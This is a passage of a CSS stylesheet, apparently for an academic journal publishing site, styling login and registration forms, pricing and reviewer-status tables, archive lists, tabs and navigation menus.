    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#d77faf', endColorstr='#935878');
margin-bottom:20px; padding-bottom:10px;
	}
.unit6{
	background: #de4545;
    background: -moz-linear-gradient(center top , #de4545 2%, #ac3c3c 100%);
    background: -webkit-gradient(linear,left top,left bottom,color-stop(.2, #de4545),color-stop(1, #ac3c3c));
    background: -o-linear-gradient(top, #de4545,#ac3c3c);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#de4545', endColorstr='#ac3c3c');
margin-bottom:20px; padding-bottom:10px;
	}
.unit9{
	    background: #c5c3c3;
    background: -moz-linear-gradient(left right, #c5c3c3 1%, #d7d7d7 100%);
    background: -webkit-gradient(linear,left top,left bottom,color-stop(.2, #c5c3c3),color-stop(1, #d7d7d7));
    background: -o-linear-gradient(left, #c5c3c3,#d7d7d7);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#c5c3c3', endColorstr='#d7d7d7');
margin-bottom:20px; padding-bottom:10px;
	}
.unit8{
	    background: #959595;
    background: -moz-linear-gradient(left right, #959595 1%, #888585 100%);
    background: -webkit-gradient(linear,left top,left bottom,color-stop(.2, #959595),color-stop(1, #888585));
    background: -o-linear-gradient(left, #959595,#888585);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#959595', endColorstr='#888585');
margin-bottom:20px; padding-bottom:10px;
	}
.unit7{
	    background: #525252;
    background: -moz-linear-gradient(left right, #525252 1%, #7a7a7a 100%);
    background: -webkit-gradient(linear,left top,left bottom,color-stop(.2, #525252),color-stop(1, #7a7a7a));
    background: -o-linear-gradient(left, #525252,#7a7a7a);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#525252', endColorstr='#7a7a7a');
margin-bottom:20px; padding-bottom:10px;
	}
.unit10{
	    background: #c59175;
    background: -moz-linear-gradient(left right, #c59175 1%, #7a7a7a 100%);
    background: -webkit-gradient(linear,left top,left bottom,color-stop(.2, #c59175),color-stop(1, #7a7a7a));
    background: -o-linear-gradient(left, #c59175,#7a7a7a);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#c59175', endColorstr='#7a7a7a');
	}
#subscribe {
	
}
#scribe-btn {
	
}
.input-field {
	float: left;
	width: 225px;
	height: 22px;
	background: #fafafa;
	padding: 2px;
	margin: 5px 0 5px 0;
	border: 1px solid #e9e9e9;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	-khtml-border-radius: 5px;
	border-radius: 5px;
}
/* ==========================Footer start */
#footer {
	background: #f3f3f3;
    border-top: 2px solid #0864ad;
    margin: 20px 0 0 0;
    padding: 20px 0 0;
}
#fnav {
	float: left;
	font-size:90%; margin-left:20px;
	line-height:16px;
}
#fnav ul {
	margin:0 10px 0 0;
	padding: 0;
	float:left;
}
#fnav li {
	
	padding: 0 20px 0 0;
	list-style: none;
}
#copyright {
	background:#fff;
	text-align:center;
	
	padding:10px 0 10px 0;
	margin-top:15px;
}
#footer-logo {
	float: right;
	width: 108px;
	height: 73px;
	background: url(../images/footer-logo.png) no-repeat top;
	margin: 0 29px 0 0;
}
#fullcontent {
	float: left;
	width: 83%;
	padding: 10px 0 0 20px;
	
}

#content {
	float: left;
	width: 83%;
	padding: 10px 0 0 20px;
}



#content,#fullcontent a {
	color: #000;
}
#content#fullcontent, a:hover {
	color: #007ec8;
}


#contactpage {
	float: left;
	margin: 0px 100px 0 0px;
	
}





#contactaddress { float:left; padding:10px; width:300px;}

#smallcol {

	float: left;
	width: 155px;
	min-height: 600px;
	
	margin: 30px 20px 0 10px;
}

#smallcol h2 {margin:5px 0; padding:0;}
#smallcol h3 {margin:5px 0; background:#0f5a9c url(../images/icon-expand.gif) no-repeat left center; padding:0 5px ; font-size:16px; border:1px solid #ccc; width:150px; left:0; text-align:center; border-radius:5px; color:#fff;cursor: hand;cursor: pointer; }
#smallcol ul{margin:0; padding:0;list-style:none; display:none;}
#smallcol ul li { list-style:none; background: #f7f7f7; border-radius:5px;  border:1px solid #ccc;  margin:2px 0;width:150px; padding:0 5px ; transition:0.3s;}


#impect-factor {
	float: left;
	width: 153px;
	padding: 15px;
	text-align: center;
	border: #e9e9e9 1px solid;
	-moz-border-radius: 7px;
	-webkit-border-radius: 7px;
	-khtml-border-radius: 7px;
	border-radius: 7px;
}
.line {
	float: left;
	width: 100%;
	border-top: #e9e9e9 solid 1px;
	margin: 10px 0 10px 0;
}
#contact_us{width:180px;font-size: 10px; float: right; text-align: left; margin-right:20px; height: 202px;}



#share{ width:500px; padding-left:10px;margin-top:2px;float: left;font-size: 16px;clear:both;   color: #0072bb; font-weight: bold;}
#flyer{width:300px;margin-top:-50px;padding:5px 7px; margin-left:500px;  float: right;  font-size: 12px;}
#flyer li{padding:5px 7px; margin-right:25px;background: #eba418;  display:inline-block;color:#000; }
#flyer li a{color:#000;}
#jlink {
	float: right;
	width: 165px;
	margin: 10px; margin-top: 35px;
}
#jlink ul {
	margin: 0;
	padding: 0;
}
#jlink li {
	list-style: none;
}
#jlink li a {
	float: left;
	width: 155px;
	height: 27px;
	line-height:24px;
	padding: 4px 0 0 10px;
	margin: 0px 0 0 0;
	background:#003399; border-bottom:1px solid #069;
	color: #fff !important;
}
#jlink a:hover {
	background:#0066FF; border-bottom:1px solid #069;
}
#advertisment { 
	margin: 0 0 0 10px;
	font-size: 12px;
	text-align: center;
}
#advertisment img{}
#centercol {margin-top: 20px;
	float: left;
	width: 81%;
	padding: 0 0 0 15px;

}


#centercol #head {float:right; margin:0 10px 0 0; width:100px;}
#jdescription #head {float:right; margin:0 10px 0 0; width:100px;}
#centercol #archivediv{background: #f7f7f7;padding:10px;cursor:pointer;}
#centercol #archivediv:hover{background:#e1e1e1; }

#centercol h1 {background:#CBECFE; margin:20px 0 0 0; padding:5px; border-bottom:2px solid #069;}
#centercol .panel-heading :before {
background: url(images/arrow_off.png) no-repeat 5px 8px;
    font-family: 'Glyphicons Halflings';
    content: "";
    color: grey;
    padding-right: 10px;
}



#left {height:25px; float:left; margin:0 5px 0 0; line-height:25px;}
#left img {display:inline-block; float:left; margin:0 5px 0 0;}
#cite {height:25px; padding:0 10px ; background:#333; color:#fff; cursor:pointer; float:left; line-height:25px;}
#link {height:25px; padding:0 10px ; background:#fff; cursor:pointer; float:left; line-height:25px;}
#refe {height:25px; padding:0 10px ; background:#f7f7f7; color:#333; cursor:pointer; float:left; line-height:25px;}

.wwrapper {
	float: left;
	width: 100%;
	margin: 15px 0 0 0;
	border: #e9e9e9 1px solid;border-radius:0 20px 0 0;
	
}
.wwrapper1 {
	float: left;
	width: 100%;
	margin: 15px 0 0 0;border-radius:0 20px 0 0;
	border: #e9e9e9 1px solid;
	
}
.wheading {
	float: left;
	width: 97.8%;
	background: #e9e9e9 ; 
	border-bottom: #e9e9e9 1px solid;
	border-radius:0 20px 0 0;
	padding: 10px;
	color: #000;
	font-size: 13px;
	font-weight: bold;
}
.wcontent {
	float: left;
	width: 96.9%; border-radius:0 20px 0 0;
	padding: 10px 15px 10px 15px;
	border-bottom: #e9e9e9 solid 1px;
}
a.view-btn {
	float: left;
	background: #0066CC;
	padding: 5px 10px 5px 10px;
	margin: 10px 0 10px 20px;
	color: #FFF !important;
}
a.view-btn:hover {
	float: left;
	background: #ee8f31;
	padding: 5px 10px 5px 10px;
	margin: 10px 0 10px 20px;
}
#slidingDiv {
	display:none;
	margin:0 0 20px 0;
	background:#f7f7f7;
	padding:5px;
	text-align:justify;
}
#slidingDivsta {
	display:none;
	margin:0 0 20px 0;
	background:#f7f7f7;
	padding:5px;
	text-align:justify;
}

#slidingDivref {
	display:none;
	margin:0 0 20px 0;
	background:#f7f7f7;
	padding:5px;
	text-align:justify;
}

#slidingDivref ol{ margin:0; padding:0; padding-left:19px;}
#slidingDivref ol li{padding: 3px 7px 3px 2px;}

#searchcol {
	/*float: left;*/
	width: 750px;
	padding: 0px;

}

#searchdiv {
	display:none;
	margin:0 0 0px 0;
	background:#f7f7f7;
	padding:5px;
	text-align:justify;
}
/*
#daytips table  {border-right:1px solid #ACACAC; border-top:1px solid #ACACAC;  }
#daytips table  tr td {border-bottom:1px solid #ACACAC; border-left:1px solid #ACACAC; background-color:#fff; padding:0px 5px; height:25px; text-align:left; }
#daytips table  tr:hover td {background-color:#f7f7f7;}
#daytips table th { background: #0f5a9c; height:25px; color:#fff; border-bottom:1px solid #ACACAC; border-left:1px solid #ACACAC;}
#daytips tr.alt td {background-color:#F7F7F7;}
#daytips tr.user2 td {background-color:#999; color:#fff;}
#daytips #status {width:12px; height:12px; float:left; margin:0 1px; display:block; background-color:#999; border:1px solid #000; margin:0 5px;}
#daytips tr.pkg1 td {background-color:#F7F7F7;}
#daytips tr.pkg2 td {background-color:#F7F7F7;}
#daytips tr.pkg3 td {background-color:#F7F7F7;}

*/


#slider{ padding:0; 
		margin:0; 
		float:left; 
		position:relative; 
		display:block;
		width:1000px;
		height:350px;
		list-style:none;
		overflow:hidden;
		box-shadow:0  1px 3px #ccc;
		background:url(../images/sliderbg.jpg) no-repeat center top #fff;
		}
#slider li { width:1000px; 
			height:350px;
			position:absolute;
			left:1000px;
			top:0;
			}
				
#slider li div  {position:absolute; top:50px; left:40px; width:600px; min-height:250px; font-size:14px;}

#slider li div h1 {font-size:28px; font-family:"Kozuka Gothic Pr6N L","Trebuchet MS", Arial, Helvetica, sans-serif; font-weight:normal; line-height:28px;}

#slider li img {position:absolute; top:20px; left:550px;}


#centercol table.mytab  {border-right:1px solid #ACACAC; border-top:1px solid #666; margin:10px 0;  }
#centercol table.mytab  tr td {border-bottom:1px solid #666; border-left:1px solid #666; background-color:#f7f7f7; padding:0px 5px; height:25px; text-align:left; transition:0.5s;}
#centercol table.mytab  tr:hover td {background-color:#fff;}
#centercol table.mytab th {   color:#fff; border-bottom:1px solid #666; border-left:1px solid #666; font-weight:bold; text-align:center; background:#039;}


#centercol table#forms  { margin:10px 0; border:none; }
#centercol table#forms   tr td { background-color:#CBECFE; border:none; padding:5px; height:25px; text-align:left; }

#centercol table#forms  th {   color:#fff; font-weight:bold; text-align:center;}

#centercol #right {float:right; width:64px; height:20px; line-height:20px; padding:0 10px 0 0 ;  border-radius:3px; color:#fff; text-align:right; font-size:11px; background:url(../images/sta.png) no-repeat #06C 2px;}

#centercol #download {float:right;  height:20px; line-height:20px; padding:0 5px 0 22px ;  border-radius:3px; color:#fff; text-align:right; font-size:11px; background:url(../images/pdf.png) no-repeat #f7f7f7 2px; margin:0 10px 0 0;}

#centercol #download span {background:#090; color:#fff; padding:0 5px; margin:0  0 0 10px; font-size:11px; line-height:18px; height:18px;}

#searchcol #download { height:20px; line-height:20px; padding:0 5px 0 10px ;  border-radius:3px;/* color:#fff; */ font-size:11px; /*background:url(../images/pdf.png) no-repeat #f7f7f7 2px; text-align:right;float:right; */ margin:0 10px 0 0;}
 #searchcol #download a{     padding: 10px;    display: inline;    font-size:12px;}
#searchcol #download span {background:#090; color:#fff; padding:0 5px; margin:0  0 0 10px; font-size:11px; line-height:18px; height:18px;}

#searchbox {width: 100%; max-width:640px; padding:1em 2em;
border-radius:5px; border:1px solid #86c6f0; margin:15px auto;
background: #d6ebfa; 
background: -moz-linear-gradient(top,  #d6ebfa 0%, #b3dcf5 100%); 
background: -webkit-linear-gradient(top,  #d6ebfa 0%,#b3dcf5 100%);
background: linear-gradient(to bottom,  #d6ebfa 0%,#b3dcf5 100%); 
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d6ebfa', endColorstr='#b3dcf5',GradientType=0 );
}
#searchbox .btn {padding: 8px 35px;}
#searchbox .text {}
#searchbox select {}
#searchbox .text,#searchbox select { }

#clear {clear:both;}
#error {color:red; float:right; font-size:10px;}


#login { /*margin: 40px auto 4em; max-width: 640px;*/}
#loginside {float:left;}
#loginside h3 { background:#ACACAC; color:#fff; font-size:12px; padding:5px 20px;}
#loginside a {text-decoration:underline; margin-left:10px; padding-right:10px;}
#login #header {height:30px; background:url(../images/toplogin-logout.png) repeat-x #039; line-height:30px; padding:0 20px; float:right; text-align:center; color:#fff; cursor:pointer; transition:0.5s; margin-top:10px;  }
#login #header:hover {cursor:pointer; background:#000066;}
#login #active:hover {cursor:pointer; background:#000066;}

#login #active {height:30px; background:#039; line-height:30px; padding:0 20px; float:right; text-align:center; color:#fff; cursor:pointer; transition:0.5s; margin-top:10px;}

#login #fieldside { margin:0px 0; width:408px; float:left; border:1px solid #ACACAC; display:table; background:#CBECFE; border-radius:5px 0 5px 5px; padding:20px;}
#login #fieldside label {float:left; width:80px;  font-weight:bold; margin:5px 0; height:25px; line-height:25px;}
#login #fieldside input.text {float:left; margin:5px 0; border:1px solid #D1D2D2; height:19px; box-shadow:inset 0 0 5px #C2F1FF; padding:3px; font-family:Verdana, Geneva, sans-serif; color:#0f5a9c; width:250px;}
#login #register {background:url(../images/register.jpg) no-repeat; float:right; height:207px; width:200px; margin:10px 0px 0 0;  }
#login #seperator {background:#CCC; height:1px; width:400px; float:left; margin:0px;}
#login #fieldside span {display:block; font-size:11px; clear:both; color:red; background:#fff; padding:3px; border-radius:3px; margin:2px 0;}
#login #button {background:url(../images/login_button.png) repeat-x bottom #28529f; height:40px; padding:0 10px; line-height:32px; border:1px solid #00236F; color:#fff; text-shadow:0px 1px 1px #000; font-family:Verdana, Geneva, sans-serif; font-size:11px; font-weight:bold; border-radius:5px; margin:10px 0 0 0;  }
#login #button:hover {background:#000066; cursor:pointer;}
#login #help { clear:both; margin:10px 0 0 10px; padding:10px;}
#pricing {float:left; width:500px;   margin:10px 0 0 20px; }

/* Pricing Page */
#pricing table { margin:10px 0; border-top:1px solid #ACACAC; border-right:1px solid #ACACAC; width:100%}
#pricing table th {border-bottom:1px solid #ACACAC; border-left:1px solid #ACACAC; background:url(images/login_bg.jpg) repeat-x bottom; color:#333;  height:48px; line-height:20px  }	
#pricing table th:first-child {border-left:1px solid #ACACAC;}
#pricing table tr.alt td {  background:#fff; border-bottom:1px solid #ACACAC; border-left:1px solid #ACACAC; padding-left:5px; height:25px; text-align:center;}
#pricing table tr.gray td {  background:#f7f7f7; border-bottom:1px solid #ACACAC; border-left:1px solid #ACACAC; padding-left:5px; height:25px; text-align:center;}
#pricing table h1 {font-size:14px; text-align:center; padding:0; margin:0; font-family:"Trebuchet MS", Arial, Helvetica, sans-serif; text-shadow:0.1em 0.1em 0.05em #fff}
#pricing table td.bot {  background:#fff; border-bottom:1px solid #ACACAC; border-left:1px solid #ACACAC; padding-left:5px; height:40px; text-align:center; font-size:18px; color:#000099;}
#pricing table td.bot span {font-size:14px;}



#reviewers {display:table; width:100%;}
#reviewers h1 {background:#CBECFE; margin:20px 0 0 0; padding:5px; border-bottom:2px solid #069;}
#reviewers #comm {border-left:1px solid #D9DFDF; border-top:1px solid #D9DFDF; border-bottom:1px solid #D9DFDF; width:600px;  }
#reviewers #comm table th { text-align:left; font-size:12px; color:#333; padding:0 20px; }
#reviewers #comm table {background:#CBECFE; border-radius:0; }
#reviewers #comm #jinfo {background:#f7f7f7; margin:0;}
#thanks  {background:#CBECFE; border-radius:0; width:400px; margin:20px auto; padding:10px; border-radius:10px;}

#reviewers table {border-left:1px solid #D9DFDF; border-top:1px solid #D9DFDF; border-bottom:1px solid #D9DFDF; border-radius:5px; background:#fff;}

#reviewers table th {background:url(../images/reviewer_tab_hd.png) repeat-x; height:25px; line-height:25px; border-bottom:1px solid #D9DFDF; border-right:1px solid #D9DFDF; font-family:"Trebuchet MS", Arial, Helvetica, sans-serif; font-size:14px; color:#0f5a9c;}

#reviewers table td {  font-size:11px;  border-right:1px solid #D9DFDF;  padding:0 10px; }
#reviewers table tr.alt {background:#F4F4F4;}

#reviewers table #status0 {background:#F90 url(../images/status0.png) repeat-x; height:29px;  border:1px solid #C95D00; border-radius:5px; width:120px; text-align:center; line-height:28px; color:#fff; font-weight:bold; cursor:pointer;}
#reviewers table #status1 {background:#F90 url(../images/status1.png) repeat-x; height:29px;  border:1px solid #BB0500; border-radius:5px; width:120px; text-align:center; line-height:28px; color:#fff; font-weight:bold; cursor:pointer;}
#reviewers table #status2 {background:#F90 url(../images/status2.png) repeat-x; height:29px;  border:1px solid #047700; border-radius:5px; width:120px; text-align:center; line-height:28px; color:#fff; font-weight:bold; cursor:pointer;}
#reviewers table #status3 {background:#F90 url(../images/status3.png) repeat-x; height:29px;  border:1px solid #00236F; border-radius:5px; width:120px; text-align:center; line-height:28px; color:#fff; font-weight:bold; cursor:pointer;}
#reviewers table #status4 {background:#596682 url(../images/status4.png)  bottom repeat-x; height:29px;  border:1px solid #00236F; border-radius:5px; width:120px; text-align:center; line-height:28px; color:#fff; font-weight:bold; cursor:pointer;}
#reviewers table #status5 {background:#596682 url(../images/status4.png)  bottom repeat-x; height:29px;  border:1px solid #00236F; border-radius:5px; width:120px; text-align:center; line-height:28px; color:#fff; font-weight:bold; cursor:pointer;}
#reviewers table #status6 {background:#F90 url(../images/status1.png) repeat-x; height:29px;  border:1px solid #BB0500; border-radius:5px; width:120px; text-align:center; line-height:28px; color:#fff; font-weight:bold; cursor:pointer;}
#reviewers table #status7 {background:#F90 url(../images/status0.png) repeat-x; height:29px;  border:1px solid #C95D00; border-radius:5px; width:120px; text-align:center; line-height:28px; color:#fff; font-weight:bold; cursor:pointer;}







#cart { width:100px; background:#d9d9d9; height:20px; display:inline-block; padding:2px; line-height:20px; border-radius:5px; border:1px solid #ccc; cursor:pointer;}
#cart img { float:left; margin:0 5px 0 0;}


#clasfic {background:#fff; padding:5px; border-radius:5px; margin:10px 0; width:575px; display:table;}

#listjournal h1 {background:#CBECFE; margin:20px 0; padding:10px 5px; border-bottom:2px solid #069;}


#sidemenu {width:200px; min-height:400px; float:left; padding-right:10px; background:url(images/devide.png) right top no-repeat }
#sidemenu li {border-bottom:1px dotted #333; line-height:30px; list-style:none; }
#sidemenu li.account { background:#000066; color:#fff; border:none;  line-height:30px; list-style:none; text-indent:15px; border-radius:5px; margin:2px 0 0 0; transition:0.5s; cursor:pointer; }
#sidemenu li.account:hover {background:#0066FF;}
#thejournalviews {width:530px; float:left; margin-left:20px;}
#thejournalviews h3 {font-weight:bold;}
#thejournalviewsfull {width:600px; float:left; margin-left:20px;  }


#myaccount input {margin:5px 0; border:1px solid #D1D2D2; height:21px; box-shadow: inset 0 0 5px #C2F1FF; padding:5px; color:#0f5a9c; width:400px; display:block;}
#myaccount #erorr {background:#FCC;}

#myaccount #submit {background:#0066CC; height:32px; padding:0 30px; line-height:32px; border:1px solid #00236F; color:#fff; text-shadow:0px 1px 1px #000;  font-size:12px; font-weight:bold; border-radius:3px; margin:10px 0 0 0; float:left; width:100px; box-shadow:none;}

 

#calander {width:520px;  display:table;  }

#calander #box {width:200px; float:left;} #calander #box:first-child {margin-right:50px;}
#calander #box #head { border:1px solid #006; height:40px; text-align:center; font-size:14px; line-height:40px; font-weight:bold; color:#666;}
#calander #box #detail {background:#006; border:1px solid #006; height:50px; line-height:50px; color:#fff; font-size:20px; text-align:center;}

#calander #daysleft {margin:20px 0 0 0; background:#B1CDF5; width:450px; height:40px; float:left; border-radius:5px; line-height:40px; text-align:center;}


#history {width:600px;  display:table;  }
#history #harti {width:500px; float:left; border-bottom:1px solid #006; height:30px; padding-left:10px; line-height:30px; background:#003399; color:#fff;} 
#history #hdown {width:70px; float:left; border-bottom:1px solid #006; background:#003399; text-align:center; height:30px; line-height:30px; color:#fff;}

#history #arti {width:498px; float:left; border-left:1px solid #006; border-bottom:1px solid #006; border-right:1px solid #006; height:35px; line-height:15px; padding:5px 0px 0 10px; } 
#history #down {width:68px; float:left; border-left:1px solid #006; border-bottom:1px solid #006; border-right:1px solid #006; background:#006; text-align:center; height:40px; line-height:40px; color:#fff;} 






.pgee a{color:#ff0084;}
.pgee{color:#ff0084; border:solid 1px #DDDDDD; padding:0px; text-decoration:none;margin-right:2px;}
.pgee a:link, 
.pgee a:visited {color:#0063e3; text-decoration:none; padding:2px;}
.pgee a:hover{ background: #FFDDFF; text-decoration:none;}


/****************Sudarshan***************
*										*
*		CODE BY TBS	(03-Nov-2016)		*
*										*
******************Rahul******************/


#header #logo {margin-bottom:20px; margin-top:20px;}
#header .search_box{ margin-top:3.5em}
#header .search_box form{ position:relative}
#header .search_box form .form-control{padding-right: 50px;}
#header .search_box form .btnSearch{position: absolute;right: 0;top: 0;width: 35px;height: 34px;background: url(../images/iconSearch.png) no-repeat 50% #056bb3;border: none;outline: none;cursor: pointer;z-index: 123;border-radius: 0 5px 5px 0;}
#header .search_box .advSearch{float: right;margin-top: 3px;}

#header  .reqBtn{margin-top: 20px; margin-bottom:15px;border-radius: 25px;padding: 7px 25px 7px 20px;text-transform: uppercase;font-size: 14px; position:relative;}
#header  .reqBtn i.fa{ padding-left:5px; font-size:16px;}
#header  .reqBtn:after{position: absolute;content: '';background: url(../images/sdw-book.png) no-repeat bottom;height: 11px;width: 81%;bottom: -11px;left: 0;background-size: 100% 100%;right: 0;margin: auto;}



#logininfo { float:right;background: #01ba54; position: relative; color:#d4dcd7}
#logininfo:before {position: absolute;content: '';border-top: 30px solid #01ba54;border-left: 20px solid transparent;left: -20px;top: 0;}
#logininfo ul {margin:0; padding:0;}
#logininfo ul li { display:inline-block;}
#logininfo ul li:after { content:'|'}
#logininfo ul li  a{display: inline-block;padding: 5px 15px;font-weight: bold;color: #fff;}
#logininfo ul li:first-child { }
#logininfo ul li:last-child:after{ content:''}



.leftContent,.rightContent{ margin-top:2em}
.leftContent h1,.rightContent h1{margin-top:0}

.moz-col-2{column-count: 2;-moz-column-count: 2;-webkit-column-count: 2;}
.moz-col-3{column-count: 3;-moz-column-count: 3;-webkit-column-count: 3;}

ul[class^="moz-col-"]{list-style:none; padding-left:0}

@media(max-width:767px){.text-xs-center{ text-align:center}.text-xs-left{ text-align:left}}

.journalBySubject .subtitle{background: #01b748;display: inline-block;color: #fff;padding: 5px 15px;border-radius: 5px 5px 0 0;margin-left: 13px; margin-bottom:0}
.journalBySubject .borderedContent{border: 1px solid #01b748;padding: 1.5em; line-height:1.7; margin-bottom:2em}
.journalBySubject .borderedContent li{ padding-bottom:5px}

ul.tabs,ul.commonTabs,ul.pagemenu{list-style: none;padding: 5px 5px 0;margin: 2em 0 0px 0;background: #0f5a9c;}
ul.tabs li,ul.commonTabs li,ul.pagemenu li{display: inline-block;}
ul.tabs li a,ul.commonTabs li a,ul.pagemenu li a{padding: 7px 15px;display: inline-block;color: #fff;background: #01b240;font-size: 12px;font-weight: bold;}
ul.tabs li.selected a,ul.commonTabs li.selected a,ul.pagemenu li.active a{background: #f4f4f4;color: #0f5a9c;}

.tabcontents,.pagemneu-detail{ padding:1em; border:1px solid #01b240; margin-top:-1px;}
.tabcontents .tabDetail{ display:none}

.navLetters{text-align: center;font-size: 15px; margin-bottom:1em; padding-bottom:1em; border-bottom:1px solid #ccc;}
.navLetters a{padding: 3px 2px;
background: #0f5a9c;
color: #fff;
display: inline-block;
margin: 0 1px;
min-width: 22px;}


.form-group{ margin-bottom:10px;display: inline-block;width: 100%;}
.fullwidthcontent{ width:100%; display:inline-block}

/* login page */
.regForm .formOuter{display: inline-block;width: 100%; border-radius:5px; border:1px solid #86c6f0; margin:15px 0; margin-top:0;
background: #d6ebfa;  
background: -moz-linear-gradient(top,  #d6ebfa 0%, #b3dcf5 100%); 
background: -webkit-linear-gradient(top,  #d6ebfa 0%,#b3dcf5 100%);
background: linear-gradient(to bottom,  #d6ebfa 0%,#b3dcf5 100%); 
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d6ebfa', endColorstr='#b3dcf5',GradientType=0 );

}


.regForm .formOuter .box{ border-bottom:1px solid #87c7f0; box-shadow:0 1px 0 #d7ecfa;padding: 1em;display: inline-block;width: 100%;}	
.regForm .formOuter .box:last-child{ border-bottom:none; box-shadow:0 0px 0 #000;}
.regForm .formOuter label{ display:block; font-weight:600}
.regForm .formOuter .form-control{background: #fff;padding: 8px 10px;box-sizing: border-box; }
.regForm .formOuter .btn{background: #1686d0;color: #fff;border: 1px solid #0c7cc6;cursor: pointer;padding: 7px 15px;font-weight: 600;border-radius: 3px;font-size: 15px;outline: none;}


.booksList h4{ margin-top:5px}
.booksList .row{margin-bottom:2em}
.booksList .thumb figure{ background:url(../images/sdw-book.png) no-repeat center bottom; padding-bottom:10px;}
.booksList .thumb img{ border:1px solid #ccc; padding:5px; width:100%;	}
.booksList i.fa{ color:#00b849}

.boks_detail_list{margin-top:3em}
.boks_detail_list h5{color: #007ec8;font-size: 15px;line-height: 1.4; margin:5px 0}
.boks_detail_list .pull-right.btn{padding: 4px 10px; font-size: 10px; }
.boks_detail_list .box{width: 100%;display: inline-block;padding: 10px;}
.boks_detail_list .box:nth-child(odd){background:#f4f5fd;}
.boks_detail_list .box:nth-child(n):hover{background:#f5f5f5}

.leftNavlist{ margin:2em 0; padding:0;border:1px solid #eaeaea; padding:0 }
.leftNavlist h2{     margin: 0 8px 15px;
    padding: 10px;
    font-weight: 600;
    color: #01ba54;
    border-bottom: 2px solid #ccc; }
.leftNavlist ul{ padding:0 0 10px 0; margin:0}

.leftNavlist li{  display:block; border-bottom:1px solid #eaeaea}
.leftNavlist li a{display: block;padding: 7px 15px;color: #737373;font-size: 13px;font-weight: 600;}
.leftNavlist li a:hover{background:#01ba54; color:#fff}
.leftNavlist li:last-child{border:none; box-shadow:none}

.leftNavlist  .abstractLogin-title{    padding: 15px 10px 15px 50px;
    font-size: 15px;
    line-height: normal;
    font-weight: normal;
    border-bottom: 1px solid #eaeaea;
    position: relative;
        color: #fff;
    background: #01ba54;}
.leftNavlist  .abstractLogin-title:before{    font: normal normal normal 14px/1 FontAwesome;
    content: "\f084";
    position: absolute;
    left: 20px;
    top: 12px;
    transform: rotate(45deg);
    font-size: 20px;
    color: #fff;}
	
	
.leftNavlist  .abstractLogin-desc{ padding:1em 2em}

.leftNavlist.bihariNav { border:none}
.leftNavlist.bihariNav li{ border:none}
.leftNavlist.bihariNav li a{text-align: center;margin: 3px 0px;background: #ebebeb;border-radius: 5px;color:#424242;}
.leftNavlist.bihariNav li a:hover{background:#01ba54; color:#fff}


.archiveYears {margin:3em 0 2em 0; padding:0;border:1px solid #eaeaea; padding:0 0 12px 0}
.archiveYears h2{margin: 0 8px 15px;padding: 10px;font-weight: 600;color: #01ba54;border-bottom: 2px solid #ccc;}
.archiveYears h3{    background: url(../images/icon-expand.gif) no-repeat left center #fff; color: #737373;border-top: 1px solid #eaeaea;padding: 12px 0 12px 35px;background-position: 10px 10px;font-size: 13px; cursor:pointer; margin:0; font-weight:600}
.archiveYears h3:hover{background-color:#01ba54;color: #fff;}
.archiveYears ul{margin: 0em 0;padding: 5px 0 5px 25px; display:none;list-style: none;}	
.archiveYears ul li{ background:none!important}	
.archiveYears ul li a{ position: relative;display: block;padding: 5px 15px;color: #4c4c4c;font-size: 13px;font-weight: 600;}	
.archiveYears ul li:hover> a{ color:#01ba54 }
.archiveYears ul li a:after{    position: absolute;content: '';border-left: 5px solid #4c4c4c;border-top: 4px solid transparent;border-bottom: 4px solid transparent;left: 0;top: 9px;}

.archiveJournalList{ padding:0; list-style:none;}
.archiveJournalList li{}
.archiveJournalList li a{position: relative;display: block;padding: 1px 13px;color: #4c4c4c;font-size: 13px;font-weight: 600;}
.archiveJournalList li a:before{   position: absolute;content: '';border-left: 5px solid #4c4c4c;border-top: 4px solid transparent;border-bottom: 4px solid transparent;left: 0;top: 8px;}


.issnBgContent{background: #01b341;padding: 5px 10px;border-radius: 5px;display: inline-block;margin: 15px 5px 15px 0; color: #fff;font-weight: 600; float:left}

.shareOptions{ float:left}
.shareOptions strong{color: #337ab7;font-size: 14px;}
.subscribeTable td{vertical-align: middle!important;}
.subscribeTable .btn{padding: 2px 10px;font-size: 13px;}

.borderListContent {}
.borderListContent h2.title{background: #01b748;display: inline-block;color: #fff;padding: 5px 15px;border-radius: 5px 5px 0 0;margin-left: 13px;margin-bottom: 0;}
.borderListContent .boxContent{border: 1px solid #01b748;padding: 1.5em;line-height: 1.7;margin-bottom: 2em;}
.borderListContent iframe{ border:1px solid #ccc; padding:5px;} 

.journal_contact_add{border: 1px solid #e8e8e8;padding: 2em 1.2em;border-radius: 5px;background: #fafafa;}
.journal_contact_add p{margin-bottom: 20px;}
.journal_contact_add h1{font-size: 22px;color: #009ee5;margin-bottom: 15px;}	
.journal_contact_add .btn{margin: 5px 1px;font-size: 12px;padding: 5px;}	

.archiveDetailList h1{color: #01ba54;font-size: 22px;}
.archiveDetailList .box{border: 1px solid transparent;padding: 1.5em;border-radius: 5px;background: #fff;margin-bottom: 2em; transition:.5s;}
.archiveDetailList .box:hover{border-color: #0095e2;background: #fff;box-shadow: 0 0 10px #82bbef;}

.showDownloadList{    background: #fff;margin-bottom:5px;font-weight: 600;border-radius: 5px;}
.showDownloadList .btn{    background: #0095e2;color: #fff;font-size: 12px;padding: 3px 10px;}

.no-margin{ margin:0}




ul.tabs.journalTab li a{padding:7px 9px;}
.journalTabdetails .title{margin-top:0px;}

.htmlSlideImage{ margin-top:15px; margin-bottom:1em}
.htmlSlideImage .item { text-align:center}
.htmlSlideImage .item img{}


.showHidejournalTab { list-style:none; margin:0; padding:0 }
.showHidejournalTab li{ position:relative; display:inline-block }
.showHidejournalTab li:after{ content:'|' }
.showHidejournalTab li:last-child:after{ content:'' }
.showHidejournalTab li a{padding: 3px 7px;font-size: 13px;margin: 0 2px;border-radius: 3px;position:relative} 
.showHidejournalTab li a.active{background: #cccccc; color:#fff; font-weight:normal}	
.showHidejournalTab li a.active:after{ position:absolute; content:''}

.showHidejournalDetail{margin: 1em;padding: 1em;border: 1px solid #ccc;}
.showHidejournalDetail .showHideDetail{ display:none }
